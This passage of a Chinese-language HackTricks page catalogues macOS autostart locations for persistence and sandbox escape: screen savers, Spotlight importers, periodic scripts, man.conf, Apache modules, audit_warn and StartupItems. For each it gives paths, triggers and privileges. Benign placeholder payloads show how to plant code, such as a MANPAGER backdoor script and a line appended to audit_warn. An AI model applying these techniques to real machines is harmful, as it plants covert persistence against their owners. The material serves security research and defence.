- 用于绕过沙盒的有用工具:🟠
- 需要发生非常具体的操作
- 你将进入另一个沙盒
位置
/Library/ColorPickers- 需要 root 权限
- 触发条件:使用颜色选择器
~/Library/ColorPickers- 触发条件:使用颜色选择器
描述和利用
编译一个颜色选择器捆绑包,并将你的代码添加到其中(你可以使用这个作为例子),然后将捆绑包复制到 ~/Library/ColorPickers。
然后,当触发颜色选择器时,你的代码也会被执行。
请注意,加载你的库的二进制文件有一个非常严格的沙盒:/System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Finder Sync插件
解读: https://theevilbit.github.io/beyond/beyond_0026/
解读: https://objective-see.org/blog/blog_0x11.html
- 用于绕过沙盒的实用性: 否,因为你需要执行自己的应用程序
位置
- 特定的应用程序
描述和利用
一个包含Finder Sync扩展的应用程序示例可以在这里找到。
应用程序可以拥有Finder Sync扩展。这个扩展将放在将要执行的应用程序中。此外,为了使扩展能够执行其代码,它必须使用一些有效的苹果开发者证书进行签名,它必须被沙盒化(尽管可以添加放宽的例外),并且必须注册到类似以下的内容中:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
屏幕保护程序
Writeup: https://theevilbit.github.io/beyond/beyond_0016/
Writeup: https://posts.specterops.io/saving-your-access-d562bf5bf90b
- 用于绕过沙箱的有用工具: 🟠
- 但你最终会进入一个常见的应用程序沙箱
位置
/System/Library/Screen Savers- 需要 root 权限
- 触发器: 选择屏幕保护程序
/Library/Screen Savers- 需要 root 权限
- 触发器: 选择屏幕保护程序
~/Library/Screen Savers- 触发器: 选择屏幕保护程序

描述和利用
在 Xcode 中创建一个新项目,并选择模板生成一个新的屏幕保护程序。然后,将代码添加到其中,例如以下代码以生成日志。
构建它,并将 .saver 捆绑包复制到**~/Library/Screen Savers**。然后,打开屏幕保护程序 GUI,只需点击它,它就会生成大量的日志:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
请注意,由于在加载此代码的二进制文件(/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver)的权限中,您可以找到**com.apple.security.app-sandbox,因此您将位于常见应用程序沙盒**中。
{% endhint %}
屏幕保护程序代码:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Spotlight插件
用于绕过沙盒的有用工具:🟠
- 但是你将会进入一个应用程序沙盒
位置
~/Library/Spotlight/- 触发条件:创建一个由Spotlight插件管理的具有扩展名的新文件。
/Library/Spotlight/- 触发条件:创建一个由Spotlight插件管理的具有扩展名的新文件。
- 需要Root权限
/System/Library/Spotlight/- 触发条件:创建一个由Spotlight插件管理的具有扩展名的新文件。
- 需要Root权限
Some.app/Contents/Library/Spotlight/- 触发条件:创建一个由Spotlight插件管理的具有扩展名的新文件。
- 需要新的应用程序
描述和利用
Spotlight是macOS内置的搜索功能,旨在为用户提供快速和全面访问计算机上的数据的能力。
为了实现这种快速搜索功能,Spotlight维护一个专有的数据库,并通过解析大多数文件创建索引,使得可以通过文件名和内容进行快速搜索。
Spotlight的底层机制涉及一个名为'mds'的中央进程,它代表**'元数据服务器'。该进程协调整个Spotlight服务。此外,还有多个'mdworker'守护进程执行各种维护任务,例如索引不同类型的文件(ps -ef | grep mdworker)。这些任务通过Spotlight导入器插件或".mdimporter bundles"**实现,这些插件使Spotlight能够理解和索引各种文件格式的内容。
这些插件或**.mdimporter** bundles位于前面提到的位置,如果出现新的bundle,它会在几分钟内加载(无需重新启动任何服务)。这些bundles需要指示它们可以管理哪种文件类型和扩展名,这样,当创建一个具有指定扩展名的新文件时,Spotlight将使用它们。
可以通过运行以下命令来查找所有加载的mdimporters:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
例如,/Library/Spotlight/iBooksAuthor.mdimporter 用于解析这些类型的文件(包括扩展名为 .iba 和 .book 的文件):
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
如果您检查其他mdimporter的Plist,可能找不到条目**UTTypeConformsTo**。这是因为它是一个内置的_统一类型标识符_(UTI),不需要指定扩展名。
此外,系统默认插件始终优先,因此攻击者只能访问未被Apple自己的mdimporters索引的文件。
{% endhint %}
要创建自己的导入程序,您可以从此项目开始:https://github.com/megrimm/pd-spotlight-importer,然后更改名称,**CFBundleDocumentTypes并添加UTImportedTypeDeclarations以支持您想要支持的扩展名,并在schema.xml中反映它们。
然后,更改函数GetMetadataForFile**的代码,以在创建具有已处理扩展名的文件时执行您的有效负载。
最后,构建并复制您的新.mdimporter到三个先前的位置之一,您可以通过监视日志或检查**mdimport -L.**来检查它何时加载。
首选项面板
{% hint style="danger" %} 看起来这个不再起作用了。 {% endhint %}
Writeup:https://theevilbit.github.io/beyond/beyond_0009/
- 用于绕过沙箱的有用工具:🟠
- 它需要特定的用户操作
位置
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
描述
看起来这个不再起作用了。
Root沙箱绕过
{% hint style="success" %} 在这里,您可以找到用于绕过沙箱的起始位置,允许您通过将其写入文件来简单地执行某些操作,而无需root和/或其他奇怪的条件。 {% endhint %}
定期
Writeup:https://theevilbit.github.io/beyond/beyond_0019/
- 用于绕过沙箱的有用工具:🟠
- 但您需要是root
位置
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- 需要root权限
- 触发器:时间到达时
/etc/daily.local,/etc/weekly.local或/etc/monthly.local- 需要root权限
- 触发器:时间到达时
描述和利用
定期脚本(/etc/periodic)是由配置在/System/Library/LaunchDaemons/com.apple.periodic*中的启动守护程序执行的。请注意,存储在/etc/periodic/中的脚本将以文件的所有者身份执行,因此这对于潜在的特权升级无效。
{% code overflow="wrap" %}
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
还有其他定期脚本将在 /etc/defaults/periodic.conf 中执行:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
如果你成功写入文件/etc/daily.local、/etc/weekly.local或/etc/monthly.local,它们将会在早晚某个时候被执行。
PAM
Writeup: Linux Hacktricks PAM
Writeup: https://theevilbit.github.io/beyond/beyond_0005/
- 用于绕过沙盒的有用技术: 🟠
- 但你需要是root用户
位置
- 总是需要root权限
描述和利用
由于PAM更加关注在macOS中的持久性和恶意软件,本博客不会详细解释,请阅读相关的文章以更好地理解这个技术。
授权插件
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Writeup: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- 用于绕过沙盒的有用技术: 🟠
- 但你需要是root用户并进行额外的配置
位置
/Library/Security/SecurityAgentPlugins/- 需要root权限
- 还需要配置授权数据库以使用插件
描述和利用
你可以创建一个授权插件,当用户登录时执行该插件以保持持久性。有关如何创建这些插件的更多信息,请查阅之前的文章(请注意,编写不良的插件可能会将你锁在外面,你将需要从恢复模式清理你的Mac)。
Man.conf
Writeup: https://theevilbit.github.io/beyond/beyond_0030/
- 用于绕过沙盒的有用技术: 🟠
- 但你需要是root用户并且用户必须使用man命令
位置
/private/etc/man.conf- 需要root权限
/private/etc/man.conf: 每次使用man命令时
描述和利用
配置文件**/private/etc/man.conf**指示打开man文档文件时要使用的二进制文件/脚本。因此,可以修改可执行文件的路径,以便用户每次使用man命令阅读文档时都会执行一个后门。
例如,在**/private/etc/man.conf**中设置:
MANPAGER /tmp/view
然后创建 /tmp/view 文件:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
- 有用于绕过沙盒的功能:🟠
- 但你需要是 root 用户并且 Apache 需要在运行中
位置
/etc/apache2/httpd.conf- 需要 root 权限
- 触发条件:当 Apache2 启动时
描述和利用
你可以在 /etc/apache2/httpd.conf 中添加一行来指示加载一个模块,例如:
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
这样,您编译的模块将由Apache加载。唯一的问题是,您需要使用有效的Apple证书进行签名,或者您需要在系统中添加一个新的受信任的证书并使用它进行签名。
然后,如果需要确保服务器启动,您可以执行以下操作:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Dylb的代码示例:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM审计框架
写作:https://theevilbit.github.io/beyond/beyond_0031/
- 用于绕过沙盒的有用工具:🟠
- 但需要以root身份运行auditd并引发警告
位置
/etc/security/audit_warn- 需要root权限
- 触发条件:当auditd检测到警告时
描述和利用
每当auditd检测到警告时,脚本**/etc/security/audit_warn会被执行**。因此,您可以在其中添加您的有效负载。
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
您可以使用sudo audit -n强制发出警告。
启动项
{% hint style="danger" %} 此方法已被弃用,因此在以下目录中不应找到任何内容。 {% endhint %}
启动项是一个目录,它被放置在以下两个文件夹之一:/Library/StartupItems/ 或 /System/Library/StartupItems/
在将新目录放置在这两个位置之一后,还需要在该目录中放置另外两个项目。这两个项目是一个rc脚本和一个包含一些设置的plist。此plist必须被命名为“StartupParameters.plist”。
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% tab title="超级服务名称" %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} 我在我的 macOS 中找不到这个组件,所以要获取更多信息,请查看 writeup {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
Apple 引入了一个名为 emond 的日志记录机制。看起来它从未完全开发,并且可能被 Apple 放弃以开发其他机制,但它仍然可用。
这个鲜为人知的服务对于 Mac 管理员可能没有太多用处,但对于威胁行为者来说,一个非常好的理由是将其用作一种持久性机制,大多数 macOS 管理员可能不知道要寻找的地方。检测 emond 的恶意使用不应该很困难,因为该服务的系统 LaunchDaemon 只会在一个地方寻找要运行的脚本:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
位置
/opt/X11/etc/X11/xinit/privileged_startx.d- 需要root权限
- 触发条件:使用XQuartz
描述和利用
XQuartz在macOS中不再安装,如果您想获取更多信息,请查看writeup。
kext
{% hint style="danger" %} 即使作为root用户,安装kext也非常复杂,我不会考虑使用它来逃离沙盒或实现持久性(除非您有一个漏洞) {% endhint %}
位置
要将KEXT安装为启动项,它需要安装在以下位置之一:
/System/Library/Extensions- 内置于OS X操作系统中的KEXT文件。
/Library/Extensions- 第三方软件安装的KEXT文件
您可以使用以下命令列出当前加载的kext文件:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
amstoold
Writeup: https://theevilbit.github.io/beyond/beyond_0029/
位置
/usr/local/bin/amstoold- 需要 root 权限
描述和利用
显然,/System/Library/LaunchAgents/com.apple.amstoold.plist 中的 plist 在使用此二进制文件时暴露了一个 XPC 服务...问题是该二进制文件不存在,因此您可以将某些内容放在那里,当调用 XPC 服务时,您的二进制文件将被调用。
我在我的 macOS 中找不到这个了。
xsanctl
Writeup: https://theevilbit.github.io/beyond/beyond_0015/
位置
/Library/Preferences/Xsan/.xsanrc- 需要 root 权限
- 触发条件:当服务运行时(很少发生)
描述和利用
显然,运行此脚本并不常见,我甚至在我的 macOS 中找不到它,所以如果您想获取更多信息,请查看 writeup。
/etc/rc.common
{% hint style="danger" %} 在现代 MacOS 版本中不起作用 {% endhint %}
还可以在此处放置在启动时执行的命令。例如常规的 rc.common 脚本示例:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
持久化技术和工具
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- 你在一个网络安全公司工作吗?想要在HackTricks中宣传你的公司吗?或者你想要获取PEASS的最新版本或下载PDF格式的HackTricks吗?请查看订阅计划!
- 发现我们的独家NFTs收藏品——The PEASS Family
- 获取官方PEASS和HackTricks周边产品
- 加入💬 Discord群组或Telegram群组,或者关注我在Twitter上的🐦@carlospolopm。
- 通过向hacktricks repo 和hacktricks-cloud repo 提交PR来分享你的黑客技巧。